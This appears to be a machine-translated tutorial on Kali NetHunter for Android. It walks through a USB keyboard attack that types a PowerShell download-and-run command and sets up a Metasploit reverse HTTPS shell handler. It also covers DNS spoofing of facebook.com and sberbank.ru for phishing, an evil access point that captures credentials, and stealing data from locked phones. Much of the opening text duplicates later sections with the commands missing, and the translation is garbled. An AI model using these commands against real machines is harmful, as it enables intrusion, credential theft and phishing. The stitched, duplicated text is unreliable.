ARM-assembly BackTrack 5 and Kali Linux could be launched in the Android environment for a long time. Some tools did not work in them, others worked slowly, but in general the distribution was moving, and it was possible to carry several hundred utilities for pentesting in your pocket. BinkyBear from the Kali community decided that this was not enough, and created Kali NetHunter - a version of the distribution, optimized for Android.
The difference between NetHunter and "just installing Kali Linux in chroot" is a few nuances. First, there is a graphical application for managing some features of the distribution, such as running a particular service or turning on the access point MANA. Secondly, it includes a small set of Android-software, which will be useful in performing attacks or working with the distribution: Hacker's Keyboard, Android VNC, DriveDroid, and others. Thirdly, for each supported device, NetHunter has its own custom core, assembled with the support of loading the emulation of the USB keyboard or network adapter and the mechanisms of the introduction of frames into the network stream (Wireless 802.11 frame injection). These functions are used to conduct attacks such as BadUSB, Teensy,
In the rest everything is pretty standard, and anyone who is familiar with Kali (I'm not talking about users of the graphical shell) will find here a familiar environment and a set of tools: Aircrack, Maltego, Metasploit, SAINT, Kismet, Bluebugger, BTCrack, Btscanner, Nmap, p0f and many, many others.
#2. OnePlus smartphones (OnePlus One (oneplusl), 2 (oneplus2), 3 and 3T (oneplus3), X (oneplusx));
#3. smartphones Samsung Galaxy series (Note 3 (hlte), S5 (kite), S7 (herolte), S7 edge (hero2lte));
#4. smartphones LG (G5 T-Mobile (h830), G5 International (h850), V20T-Mobile (h918), V20 US Unlocked (us996))
#5. smartphones HTC One M7GPE (onem7gpe) and HTC 10 (htc.pmewl);
#6. smartphones Sony Xperia ZR (dogo) and Sony Xperia Z (yuga);
Nvidia SHIELD (shieldtablet) and SHIELD tablet K1;
#7. smartphone ZTE Axon 7 (ailsa_ii).
The second requirement is the version of Android 4.4.4; without adding "at least", and even with the root, the custom recovery console (TWRP or CWM, no difference) and at least 4.5 GB of free space. And to get the possibility of traffic sniffing and frame injection, you also need an external USB-Wi-Fi network hub, not just any, but the model, which is supported in the kernel (see compatible adapters), as well as an OTG cable for connection.
When all these requirements are met - you're ready. Now go to the download page (goo.gl/aorLZz), look for your device and download the ZIP file (there is also a Windows installer, but I will not describe it for religious reasons). Now, throw off the ZIP on the memory card, reboot the smartphone in recovery mode and flash directly on top of the current firmware without any wipes (as we have done many times before). The process will last a long time, since the 2.4-gigabyte chroot-environment of Kali Linux is packed with a very greedy processor and memory archiver bzip2. After the operation is complete, you can reboot.

• NetHunter Home - a binding application for running the most necessary functions of Kali NetHunter.
• The Kali Linux distribution in / data / local / kali-armhf / (all operations are started in it).
• BusyBox and the Nano console editor.
• Android VNC is a simple VNC client for accessing the desktop of Kali Linux.
• BlueNMEA - application for sending current coordinates to another device via Bluetooth or TCP (needed for Kismet operation).
• DriveDroid - an application that allows you to use your smartphone as a Live USB.
• Hacker's Keyboard - the well-known full-sized Android-keyboard.
• RF Analyzer - application for working with HackRF / RTL-SDR.
• USB Keyboard - USB keyboard emulator.
• A set of configuration files and wallpaper on the memory card (in the files and kali-nh directories).
• TP-Link TL-WN722N
• TP-Link TL-WN821N
• TP-Link TL-WN822N
• Alfa AWUS036H
• Alfa AWUS036NH
• Ubiquiti Networks SR71-USB
• SMC SMCWUSB-N2
• Netgear WNA1000
The central place here is occupied, of course, by NetHunter Home and the distribution itself, and the first one is just a bundle for running certain actions inside the distribution via the script / system / bin / bootkali. NetHunter Home runs it with one or another argument (for example, start apache), and the latter, in turn, makes the chroot in / data / local / kali-armhf / and executes a series of commands, depending on the argument passed.
The first one is just a welcome screen that displays information about NetHunter, as well as IP-network interfaces and an external IP router, if the device is connected to Wi-Fi.
The second tab contains the so-called Kali Launcher, which allows you to open the Kali console in the chroot (simply executes the bootkali command), start the text menu (bootkali kalimenu), which we'll talk about later, update the Kali chroot (bootkali update) or run the wifite (goo .gl / aW82v2) for hacking Wi-Fi networks (WEP, WPS, WPA handshake interception ); it requires an external Wi-Fi adapter.
On the third tab, the network services control panel: SSH, Dnsmasq, Hostapd (access point), OpenVPN, Apache, Metasploit server and BeEF Framework web interface (beefproject.com). HID Keyboard Attack The fourth tab allows you to launch the HID Keyboard Attack attack. Its essence is very simple: a smartphone / tablet connected to a computer via OTG cable pretends to be a USB keyboard and "presses" any buttons that we want. By default, NetHunter offers us two options for using it.
First, our virtual keyboard opens the command line and drives the specified commands. To do this, go to the second screen (Windows CMD), drive into the input field any commands and click the Update button. We connect the device to the computer, open the menu and click Execute Attack. We watch what happens in Windows.
The second way is more sophisticated and difficult to configure. It is called PowerSploit Attack and allows you to quickly get network access to the Windows command line from your phone (the whole operation takes a few seconds). It works like this: the smartphone connects to the computer, opens the command line and runs PowerShell with the following command (during the attack itself it will be encoded in Base64):
This command launches a script located at http://192.168.1.1/payload. IP is our smartphone with Apache running, and payload is a PowerShell exploit, the whole job of which is to download from our Metasploit server (it is also running on our smartphone) our shell code that implements the reverse HTTPS shell and implement it in the current PowerShell process:
As a result, we get access to the Windows command interpreter by HTTPS. Implement such an attack with just one poking on the buttons of the interface will fail, so you have to tinker with the command line Kali. First we go to the HID Keyboard Attack tab, enter the IP address in the IP Address field (remember, it's on the NetHunter Home home page), leave 4444 in the Port field, leave Payload as is, change the URL to payload to change your IP to your own. Click Update.
Now go to Kali Service Control and turn on Apache. Next, we need to start the Metasploit server. Go to Kali Launcher and run Shell. In it, open the Metasploit console:
And we set up the handler for the return of our shell code:
Naturally, instead of 192.168.1.1 we use the IP smartphone. This completes the configuration, and we are ready to attack. Collapse (do not close!) The terminal window with Kali, go back to NetHunter Home, connect the smartphone with OTG cable to the computer, wait for a couple of seconds and click Execute Attack on the HID Keyboard Attack tab. We return to the terminal Kali and observe. If everything went smoothly, the line will fall out a line.
[*] Meterpreter session 1 opened.
After that, you can disconnect from the computer and get network access to its command line using the shell command. It's all.
2. Checks for root by running the id command.
3. Initializes the necessary environment variables (PATH, TERM, HOME, and others).
4. Registers in /data/local/kali-armhf/etc/resolv.conf the DNS server addresses taken from the Android system variables (net.dns1, net.dns2 and so on).
5. Mounts / data / local / kali-armhf / necessary for Linux file systems (dev, proc, sysfs, devpts).
6. Includes packet forwarding for access point operation and BadUSB (sysctl -w net.ipv4.ip_forward = 1).
7. If the script is run without arguments, it executes chroot in the / data / local / kali-armhf / directory and runs bash.
8. If an argument is given, executes chroot and runs either the corresponding service (Apache, for example), or the update process (the update argument), or the proprietary console menu NetHunter (kalimenu).
Similarly, the similar function of NetHunter works. You simply connect the smartphone to the computer, start NetHunter Home, then turn on BadUSB, and the computer automatically starts using your device to access the Internet, regardless of whether it works on the basis of Windows or Linux (but only if the distribution uses one from automatic network card configurators, for example NetworkManager). The key idea of this attack is that traffic can be captured using Wireshark or standard tcpdump by running it from the Kali console and specifying rndis0 as the network interface:
Or even run a phishing machine by creating a file of hosts on the memory card with the IP addresses of the spoofed
servers:
And restart dnsmasq from the Kali console, slipping our
hosts file:
MANA Evil Access Point
The sixth tab, and here we have the launch interface for the access point MANA (goo.gl/5lRDEp) developed by SensePost (sensepost.com). This is a modified hostapd and a set of scripts that allow you to intercept (and brute-force) password hashes from an access point with IEEE 802.1X authentication (RADIUS server, corporate), perform HTTPS Stripping (automatic substitution of HTTPS links to HTTP), and SSL Split (SSL interception and logging / TLS connections). Despite the abundance of screens with configuration files in the tab, all this farming is quite a work out of the box and sits logs in / var / lib / mana-toolkit / inside Kali chroot. And from there you can copy them to the SD-card:
There are five standard MANA configurations available in NetHunter, the choice between which can be made during the launch of the access point:
• mana-nat-full - NAT to the outside world (via the cellular network), plus interception of cookies, plus HTTPS Stripping and SSL Split;
• mana-nat-simple - just NAT, you can use it to sniff traffic;
• mana-nat-simple-bdf - NAT plus redirection of HTTP traffic to port 8080, where you can run BDFProxy to implement the code (backdoor) in the transferred files (this topic is beyond the scope of this article);
• mana-noupstream - an access point without access to the Internet with traffic redirection in Metasploit with preconfigured dummy SMB, SMTP, HTTP and other services (interception of logins and passwords);
• mana-noupstream-eap is the same, but with interception and brute-forceing of EAP hashes.
In any of these configurations, the access point can be used for a KARMA type attack (the Enable Karma field on the first screen of the MANA Evil Access Point). In this case, it will change its SSID to that which the client tries to find (the client executes the Probe Request containing the names of the
"stored / trusted networks", it is intercepted by MANA and operatively changes its name, individually for each client). If you disable this feature, the access point will have the name specified in the SSID field.
Also available start-apache, start-badusb, start-ssh and others, all of them can be seen by running in the terminal such a command:
Most scripts have a companion in the form of a stop- * script, for example stop-apache. Also we can perform a chroot in the Kali environment to launch exotic types of attacks and tools. To do this, simply type bootkali in the terminal, and then run any necessary tools, for example kismet:
In order not to worry about finding the necessary tools and not remembering the correct commands to run them and arguments, you can use the kalimenu command inside Kali chroot. It will display a partitioned menu through which you can launch the desired tool, perform some settings and run a VNC server to access the Kali graphical interface from a computer or via Android VNC. There are eleven items with which you can start the familiar airdump-ng, wifite (the Wireless Attack section), tcpdump, tshark (Sniffing / Spoofing), AutoSSH, pTunnel (ReversShells), Metasploit, Beef-XSS (Exploit Tools) and many others.
I especially note the USB Attacks menu, which contains a funny deADBolt tool (goo.gl/10gWiD). This is a kind of hacker Android-devices, allowing you to connect another smartphone using OTG-cable and remove it from the lock, dragging application data, account settings, photos or the entire contents of the SD-card entirely. The only drawback of the tool is that it uses the ADB protocol for work, which means that the developer mode is activated on the victim's smartphone, "Debugging via USB" is enabled, consent is given to debugging from our smartphone (appears when connected and only after unlock the screen). To perform all operations, except for getting the contents of a memory card and photos, the victim's smartphone must be root. In general, a toy and nothing more.
Finally, how to enable VNC access. Start kalimenu, type 13 (this is Services), then 3 (Start VNC Server), the script will ask you to double-click the password for access and choose where to hang it - only on localhost (for access from the device) or on the external interface (for access with a computer or other devices). Next, we take any VNC-client and connect to the smartphone (IP, as I said, is on the first tab of NetHunter Home). The

XFCE desktop environment appears on the screen .
THAT THE MOST KALI LINUX
At its core, NetHunter is almost unchanged Kali Linux, installed on top of Android and running inside a chroot environment. It includes the same set of a huge number of well-known Pententing tools, as well as a XFCE graphical environment that can be accessed both from the smartphone itself and from the laptop / computer / tablet using any VNC client.The difference between NetHunter and "just installing Kali Linux in chroot" is a few nuances. First, there is a graphical application for managing some features of the distribution, such as running a particular service or turning on the access point MANA. Secondly, it includes a small set of Android-software, which will be useful in performing attacks or working with the distribution: Hacker's Keyboard, Android VNC, DriveDroid, and others. Thirdly, for each supported device, NetHunter has its own custom core, assembled with the support of loading the emulation of the USB keyboard or network adapter and the mechanisms of the introduction of frames into the network stream (Wireless 802.11 frame injection). These functions are used to conduct attacks such as BadUSB, Teensy,
In the rest everything is pretty standard, and anyone who is familiar with Kali (I'm not talking about users of the graphical shell) will find here a familiar environment and a set of tools: Aircrack, Maltego, Metasploit, SAINT, Kismet, Bluebugger, BTCrack, Btscanner, Nmap, p0f and many, many others.
Officially, the operation of NetHunter is guaranteed on the following devices:
#1. smartphones and tablets of the Nexus series (Nexus 4 (mako), 5 (hammerhead), 5x (bullhead), 6 (shamu), 6P (angler), 7 2013 (flo), 9 (flounder), 10 (manta));#2. OnePlus smartphones (OnePlus One (oneplusl), 2 (oneplus2), 3 and 3T (oneplus3), X (oneplusx));
#3. smartphones Samsung Galaxy series (Note 3 (hlte), S5 (kite), S7 (herolte), S7 edge (hero2lte));
#4. smartphones LG (G5 T-Mobile (h830), G5 International (h850), V20T-Mobile (h918), V20 US Unlocked (us996))
#5. smartphones HTC One M7GPE (onem7gpe) and HTC 10 (htc.pmewl);
#6. smartphones Sony Xperia ZR (dogo) and Sony Xperia Z (yuga);
Nvidia SHIELD (shieldtablet) and SHIELD tablet K1;
#7. smartphone ZTE Axon 7 (ailsa_ii).
The second requirement is the version of Android 4.4.4; without adding "at least", and even with the root, the custom recovery console (TWRP or CWM, no difference) and at least 4.5 GB of free space. And to get the possibility of traffic sniffing and frame injection, you also need an external USB-Wi-Fi network hub, not just any, but the model, which is supported in the kernel (see compatible adapters), as well as an OTG cable for connection.
When all these requirements are met - you're ready. Now go to the download page (goo.gl/aorLZz), look for your device and download the ZIP file (there is also a Windows installer, but I will not describe it for religious reasons). Now, throw off the ZIP on the memory card, reboot the smartphone in recovery mode and flash directly on top of the current firmware without any wipes (as we have done many times before). The process will last a long time, since the 2.4-gigabyte chroot-environment of Kali Linux is packed with a very greedy processor and memory archiver bzip2. After the operation is complete, you can reboot.
WHAT IS INSIDE?
So, Android has re-loaded, and now we have:• NetHunter Home - a binding application for running the most necessary functions of Kali NetHunter.
• The Kali Linux distribution in / data / local / kali-armhf / (all operations are started in it).
• BusyBox and the Nano console editor.
• Android VNC is a simple VNC client for accessing the desktop of Kali Linux.
• BlueNMEA - application for sending current coordinates to another device via Bluetooth or TCP (needed for Kismet operation).
• DriveDroid - an application that allows you to use your smartphone as a Live USB.
• Hacker's Keyboard - the well-known full-sized Android-keyboard.
• RF Analyzer - application for working with HackRF / RTL-SDR.
• USB Keyboard - USB keyboard emulator.
• A set of configuration files and wallpaper on the memory card (in the files and kali-nh directories).
Compatible adapters:
• TP-Link TL-WN321G• TP-Link TL-WN722N
• TP-Link TL-WN821N
• TP-Link TL-WN822N
• Alfa AWUS036H
• Alfa AWUS036NH
• Ubiquiti Networks SR71-USB
• SMC SMCWUSB-N2
• Netgear WNA1000
The central place here is occupied, of course, by NetHunter Home and the distribution itself, and the first one is just a bundle for running certain actions inside the distribution via the script / system / bin / bootkali. NetHunter Home runs it with one or another argument (for example, start apache), and the latter, in turn, makes the chroot in / data / local / kali-armhf / and executes a series of commands, depending on the argument passed.
NETHUNTER HOME
So, NetHunter Home is the main "control panel" of Kali NetHunter. It is divided into eight independent tabs.The first one is just a welcome screen that displays information about NetHunter, as well as IP-network interfaces and an external IP router, if the device is connected to Wi-Fi.
The second tab contains the so-called Kali Launcher, which allows you to open the Kali console in the chroot (simply executes the bootkali command), start the text menu (bootkali kalimenu), which we'll talk about later, update the Kali chroot (bootkali update) or run the wifite (goo .gl / aW82v2) for hacking Wi-Fi networks (WEP, WPS, WPA handshake interception ); it requires an external Wi-Fi adapter.

On the third tab, the network services control panel: SSH, Dnsmasq, Hostapd (access point), OpenVPN, Apache, Metasploit server and BeEF Framework web interface (beefproject.com). HID Keyboard Attack The fourth tab allows you to launch the HID Keyboard Attack attack. Its essence is very simple: a smartphone / tablet connected to a computer via OTG cable pretends to be a USB keyboard and "presses" any buttons that we want. By default, NetHunter offers us two options for using it.
First, our virtual keyboard opens the command line and drives the specified commands. To do this, go to the second screen (Windows CMD), drive into the input field any commands and click the Update button. We connect the device to the computer, open the menu and click Execute Attack. We watch what happens in Windows.
The second way is more sophisticated and difficult to configure. It is called PowerSploit Attack and allows you to quickly get network access to the Windows command line from your phone (the whole operation takes a few seconds). It works like this: the smartphone connects to the computer, opens the command line and runs PowerShell with the following command (during the attack itself it will be encoded in Base64):
iex (New-Object Net.WebClient).DownloadString("http://192.168.1.1/payload")
This command launches a script located at http://192.168.1.1/payload. IP is our smartphone with Apache running, and payload is a PowerShell exploit, the whole job of which is to download from our Metasploit server (it is also running on our smartphone) our shell code that implements the reverse HTTPS shell and implement it in the current PowerShell process:
Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.1 -Lport 4444 -Force
As a result, we get access to the Windows command interpreter by HTTPS. Implement such an attack with just one poking on the buttons of the interface will fail, so you have to tinker with the command line Kali. First we go to the HID Keyboard Attack tab, enter the IP address in the IP Address field (remember, it's on the NetHunter Home home page), leave 4444 in the Port field, leave Payload as is, change the URL to payload to change your IP to your own. Click Update.
Now go to Kali Service Control and turn on Apache. Next, we need to start the Metasploit server. Go to Kali Launcher and run Shell. In it, open the Metasploit console:
# msfconsole -q
And we set up the handler for the return of our shell code:
> use exploit/multi/handler
> set PAYLOAD windows/meterpreter/reverse_https
> set LHOST 192.168.1.1
> set LPORT 4444
> exploit
Naturally, instead of 192.168.1.1 we use the IP smartphone. This completes the configuration, and we are ready to attack. Collapse (do not close!) The terminal window with Kali, go back to NetHunter Home, connect the smartphone with OTG cable to the computer, wait for a couple of seconds and click Execute Attack on the HID Keyboard Attack tab. We return to the terminal Kali and observe. If everything went smoothly, the line will fall out a line.
[*] Meterpreter session 1 opened.
After that, you can disconnect from the computer and get network access to its command line using the shell command. It's all.
What does the BOOTKALI script do?
1. Disables SELinux (more precisely, switches to permissive mode).2. Checks for root by running the id command.
3. Initializes the necessary environment variables (PATH, TERM, HOME, and others).
4. Registers in /data/local/kali-armhf/etc/resolv.conf the DNS server addresses taken from the Android system variables (net.dns1, net.dns2 and so on).
5. Mounts / data / local / kali-armhf / necessary for Linux file systems (dev, proc, sysfs, devpts).
6. Includes packet forwarding for access point operation and BadUSB (sysctl -w net.ipv4.ip_forward = 1).
7. If the script is run without arguments, it executes chroot in the / data / local / kali-armhf / directory and runs bash.
8. If an argument is given, executes chroot and runs either the corresponding service (Apache, for example), or the update process (the update argument), or the proprietary console menu NetHunter (kalimenu).
BadUSB MITM Attack
This is the fifth tab of Kali NetHunter. Here is the interface to enable local implementation of the acclaimed BadUSB attack. The principle of this attack is quite simple and it amounts to the fact that after connecting to a computer the USB device (in this case a smartphone) reconfigures its own USB-controller in order to pretend to be another device and perform functions unusual for it. In the type of attack described above, the smartphone pretended to be a keyboard, in the implementation of the BadUSB attack demonstrated on the Black Hat 2014, it becomes an external network card.Similarly, the similar function of NetHunter works. You simply connect the smartphone to the computer, start NetHunter Home, then turn on BadUSB, and the computer automatically starts using your device to access the Internet, regardless of whether it works on the basis of Windows or Linux (but only if the distribution uses one from automatic network card configurators, for example NetworkManager). The key idea of this attack is that traffic can be captured using Wireshark or standard tcpdump by running it from the Kali console and specifying rndis0 as the network interface:
# tcpdump -i rndis0
Or even run a phishing machine by creating a file of hosts on the memory card with the IP addresses of the spoofed
servers:
123.123.123.123 facebook.com
234.234.234.234 sberbank.ru
And restart dnsmasq from the Kali console, slipping our
hosts file:
# dnsmasq -H /sdcard/hosts -i rndis0 -R -S 8.8.8.8
-F 192.168.100.100,192.168.100.200 -x /var/run/dnsmasq.pid
MANA Evil Access Point
The sixth tab, and here we have the launch interface for the access point MANA (goo.gl/5lRDEp) developed by SensePost (sensepost.com). This is a modified hostapd and a set of scripts that allow you to intercept (and brute-force) password hashes from an access point with IEEE 802.1X authentication (RADIUS server, corporate), perform HTTPS Stripping (automatic substitution of HTTPS links to HTTP), and SSL Split (SSL interception and logging / TLS connections). Despite the abundance of screens with configuration files in the tab, all this farming is quite a work out of the box and sits logs in / var / lib / mana-toolkit / inside Kali chroot. And from there you can copy them to the SD-card:
# cp -R /var/lib/mana-toolkit/ /sdcard/
There are five standard MANA configurations available in NetHunter, the choice between which can be made during the launch of the access point:
• mana-nat-full - NAT to the outside world (via the cellular network), plus interception of cookies, plus HTTPS Stripping and SSL Split;
• mana-nat-simple - just NAT, you can use it to sniff traffic;
• mana-nat-simple-bdf - NAT plus redirection of HTTP traffic to port 8080, where you can run BDFProxy to implement the code (backdoor) in the transferred files (this topic is beyond the scope of this article);
• mana-noupstream - an access point without access to the Internet with traffic redirection in Metasploit with preconfigured dummy SMB, SMTP, HTTP and other services (interception of logins and passwords);
• mana-noupstream-eap is the same, but with interception and brute-forceing of EAP hashes.
In any of these configurations, the access point can be used for a KARMA type attack (the Enable Karma field on the first screen of the MANA Evil Access Point). In this case, it will change its SSID to that which the client tries to find (the client executes the Probe Request containing the names of the
"stored / trusted networks", it is intercepted by MANA and operatively changes its name, individually for each client). If you disable this feature, the access point will have the name specified in the SSID field.
CONSOLE, TEXT MENU AND VNC
As I said, you do not have to use the Android graphics application to work with NetHunter. To our services there is a bootkali script, as well as a set of scripts in / system / xbin /, with which you can run services and attacks. For example, you can start the same MANA access point by opening the Android terminal and running the start-manafull script:$ su
# start-mana-full
Also available start-apache, start-badusb, start-ssh and others, all of them can be seen by running in the terminal such a command:
$ ls /system/xbin/start-*
Most scripts have a companion in the form of a stop- * script, for example stop-apache. Also we can perform a chroot in the Kali environment to launch exotic types of attacks and tools. To do this, simply type bootkali in the terminal, and then run any necessary tools, for example kismet:
$ bootkali
# kismet
In order not to worry about finding the necessary tools and not remembering the correct commands to run them and arguments, you can use the kalimenu command inside Kali chroot. It will display a partitioned menu through which you can launch the desired tool, perform some settings and run a VNC server to access the Kali graphical interface from a computer or via Android VNC. There are eleven items with which you can start the familiar airdump-ng, wifite (the Wireless Attack section), tcpdump, tshark (Sniffing / Spoofing), AutoSSH, pTunnel (ReversShells), Metasploit, Beef-XSS (Exploit Tools) and many others.
I especially note the USB Attacks menu, which contains a funny deADBolt tool (goo.gl/10gWiD). This is a kind of hacker Android-devices, allowing you to connect another smartphone using OTG-cable and remove it from the lock, dragging application data, account settings, photos or the entire contents of the SD-card entirely. The only drawback of the tool is that it uses the ADB protocol for work, which means that the developer mode is activated on the victim's smartphone, "Debugging via USB" is enabled, consent is given to debugging from our smartphone (appears when connected and only after unlock the screen). To perform all operations, except for getting the contents of a memory card and photos, the victim's smartphone must be root. In general, a toy and nothing more.
Finally, how to enable VNC access. Start kalimenu, type 13 (this is Services), then 3 (Start VNC Server), the script will ask you to double-click the password for access and choose where to hang it - only on localhost (for access from the device) or on the external interface (for access with a computer or other devices). Next, we take any VNC-client and connect to the smartphone (IP, as I said, is on the first tab of NetHunter Home). The
XFCE desktop environment appears on the screen .
CONCLUSIONS
NetHunter is an interesting, but still largely under-developed project. Organization of the distribution is very illogical, the graphical Android-application allows you to run a limited set of tools, some of which have to be combined with console commands. Documentation is scant and superficial, device support is minimal. However, the project is more than promising, and, judging by the announcements of developers, this is only the beginning of a long journey.Baca juga:
Advertisement